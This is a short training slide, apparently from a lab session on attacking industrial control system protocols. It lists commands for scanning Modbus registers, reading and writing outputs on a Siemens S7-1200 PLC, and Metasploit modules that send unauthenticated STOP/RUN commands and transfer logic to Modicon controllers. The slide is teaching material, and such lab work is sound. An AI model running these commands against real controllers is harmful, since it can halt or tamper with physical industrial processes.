 Lab session #5 : Attacking ICS protocols 
§ Modbus 
§ Scan for registry values using mbtget 
§ Python / Ruby / Perl / PHP, your call ! 
§ Siemens S7-­‐1200 
§ python s7-read-new.py 192.168.0.50 
§ python s7-write-outputs.py 192.168.0.50 11111 
§ UnauthenHcated acHons 
§ STOP/RUN 
msf > use auxiliary/admin/scada/modicon_command 
§ Logic download/upload 
msf > use auxiliary/admin/scada/modicon_stux_transfer 
 